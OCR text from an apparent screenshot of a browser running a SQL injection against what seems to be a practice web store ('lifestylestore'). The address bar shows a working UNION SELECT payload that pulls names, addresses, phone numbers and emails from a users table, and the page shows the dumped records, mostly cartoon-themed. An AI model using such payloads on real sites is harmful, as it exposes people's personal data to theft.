 3.109.133.189/products.php?cat=1' union select user_name,address,phone_number,email,name,type,name from users--+
YouTube Maps HackerRank HackerEarth: Remotel... GeeksforGeeks | A co...
Nike Basic Tshirt
499
VIEW PRODUCT
Scholiverse Educare Pvt. Ltd. B-610,
Unitech Business Zone, Nirvana
Country, South City 2, Gurgaon, India
B-34/ the duck lane, Disneyland
donald@lifestylestore.com
VIEW PRODUCT
A-56 Sailor's ship, popeyeworld
Pluto@lifestylestore.com
VIEW PRODUCT
GF-213, Nehru road, old Delhi market,
120078
chandan@lifestylestore.com
B-44 spinach house, Disneyworld
popeye@lifestylestore.com